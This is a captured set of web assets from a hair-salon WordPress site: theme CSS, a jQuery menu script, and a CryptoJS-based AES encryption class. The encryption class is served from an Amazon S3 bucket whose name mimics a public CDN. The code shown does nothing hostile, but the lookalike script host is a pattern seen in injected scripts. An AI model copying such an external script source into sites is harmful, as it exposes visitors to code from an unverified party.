.wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}.crunchify-link{padding:2px 8px 4px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-link:active,.crunchify-link:hover{color:#fff}.crunchify-twitter{background:#00aced}.crunchify-twitter:active,.crunchify-twitter:hover{background:#0084b4}.crunchify-facebook{background:#3b5997}.crunchify-facebook:active,.crunchify-facebook:hover{background:#2d4372}.crunchify-googleplus{background:#d64937}.crunchify-googleplus:active,.crunchify-googleplus:hover{background:#b53525}.crunchify-buffer{background:#444}.crunchify-buffer:active,.crunchify-buffer:hover{background:#222}.crunchify-pinterest{background:#bd081c}.crunchify-pinterest:active,.crunchify-pinterest:hover{background:#bd081c}.crunchify-linkedin{background:#0074a1}.crunchify-linkedin:active,.crunchify-linkedin:hover{background:#006288}.crunchify-social{margin:20px 0 25px 0;-webkit-font-smoothing:antialiased;font-size:12px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js
body_size: 199
content:
!function(e){function n(){e(".header-menu ul.menu.expanded").removeClass("expanded").slideUp(250),e(this).removeClass("open")}function s(){e(".header-menu ul.menu").find(".sub-menu.expanded").removeClass("expanded").slideUp(150),e(".header-menu ul.menu").find(".sub-menu").removeAttr("style")}e(document).ready(function(){e(".mobile-only").click(function(){"block"==e(".mobile-only").css("display")&&(e(".header-menu ul.menu").hasClass("expanded")?(n(),s()):function(){e(".header-menu ul.menu").addClass("expanded").slideDown(250),e(this).addClass("open")}())});var d=e(window).width();e(window).resize(function(){var u=e(window).width();u!==d&&(!function(){e(window).width()<1100&&(e(".header-menu ul.menu").css("display","none"),e(".sub-menu-toggle").html("&#9660;"),n(),s());e(window).width()>=1100&&(e(".header-menu ul.menu").css("display","block"),s())}(),d=u)}),e(".header-menu ul.menu li").has("ul").find("> a").after('<span class="sub-menu-toggle">&#9660;</span>'),e(".sub-menu-toggle").click(function(){"block"==e(".mobile-only").css("display")&&(e(this).parent("li").find(".sub-menu").hasClass("expanded")?(e(this).parent("li").find(".sub-menu").removeClass("expanded").slideUp(250),e(this).html("&#9660;")):(e(this).parent("li").find(".sub-menu").addClass("expanded").slideDown(250),e(this).html("&#9650;")))})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js
body_size: 4335
content:


/**
 * Encryption class for encrypt/decrypt that works between programming languages.
 * 
 * @author Vee Winch.
 * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
 * @link https://github.com/brix/crypto-js/releases crypto-js.js can be download from here.
 */
class Encryption {


    /**
     * @var integer Return encrypt method or Cipher method number. (128, 192, 256)
     */
    get encryptMethodLength() {
        var encryptMethod = this.encryptMethod;
        // get only number from string.
        // @link https://stackoverflow.com/a/10003709/128761 Reference.
        var aesNumber = encryptMethod.match(/\d+/)[0];
        return parseInt(aesNumber);
    }// encryptMethodLength


    /**
     * @var integer Return cipher method divide by 8. example: AES number 256 will be 256/8 = 32.
     */
    get encryptKeySize() {
        var aesNumber = this.encryptMethodLength;
        return parseInt(aesNumber / 8);
    }// encryptKeySize


    /**
     * @link http://php.net/manual/en/function.openssl-get-cipher-methods.php Refer to available methods in PHP if we are working between JS & PHP encryption.
     * @var string Cipher method. 
     *              Recommended AES-128-CBC, AES-192-CBC, AES-256-CBC 
     *              due to there is no `openssl_cipher_iv_length()` function in JavaScript 
     *              and all of these methods are known as 16 in iv_length.
     */
    get encryptMethod() {
        return 'AES-256-CBC';
    }// encryptMethod


    /**
     * Decrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string encryptedString The encrypted string to be decrypt.
     * @param string key The key.
     * @return string Return decrypted string.
     */
    decrypt(encryptedString, key) {
        var json = JSON.parse(CryptoJS.enc.Utf8.stringify(CryptoJS.enc.Base64.parse(encryptedString)));

        var salt = CryptoJS.enc.Hex.parse(json.salt);
        var iv = CryptoJS.enc.Hex.parse(json.iv);

        var encrypted = json.ciphertext;// no need to base64 decode.

        var iterations = parseInt(json.iterations);
        if (iterations <= 0) {
            iterations = 999;
        }
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var decrypted = CryptoJS.AES.decrypt(encrypted, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});

        return decrypted.toString(CryptoJS.enc.Utf8);
    }// decrypt


    /**
     * Encrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string string The original string to be encrypt.
     * @param string key The key.
     * @return string Return encrypted string.
     */
    encrypt(string, key) {
        var iv = CryptoJS.lib.WordArray.random(16);// the reason to be 16, please read on `encryptMethod` property.

        var salt = CryptoJS.lib.WordArray.random(256);
        var iterations = 999;
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var encrypted = CryptoJS.AES.encrypt(string, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});
        var encryptedString = CryptoJS.enc.Base64.stringify(encrypted.ciphertext);

        var output = {
            'ciphertext': encryptedString,
            'iv': CryptoJS.enc.Hex.stringify(iv),
            'salt': CryptoJS.enc.Hex.stringify(salt),
            'iterations': iterations
        };

        return CryptoJS.enc.Base64.stringify(CryptoJS.enc.Utf8.parse(JSON.stringify(output)));
    }// encrypt


}